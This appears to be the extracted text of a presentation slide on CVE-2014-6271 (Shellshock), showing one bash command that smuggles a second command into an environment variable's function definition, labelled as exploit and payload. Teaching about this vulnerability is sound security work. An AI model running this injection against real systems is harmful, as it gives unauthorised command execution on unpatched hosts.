

CVE-2014-6271 (aka Shell Shock)

# export VAR='() { :; }; /usr/bin/id'; bash

Exploit
Payload